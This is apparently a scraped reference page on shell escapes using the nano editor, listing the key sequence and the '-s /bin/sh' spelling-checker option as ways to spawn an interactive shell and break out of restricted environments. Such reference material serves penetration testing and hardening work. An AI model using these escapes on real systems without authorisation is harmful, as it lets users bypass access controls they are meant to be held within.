 .. / nano Star 7,403
Shell File write File read Sudo Limited SUID
Shell #
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line cannot
be changed.
nano -s /bin/sh
/bin/sh
^T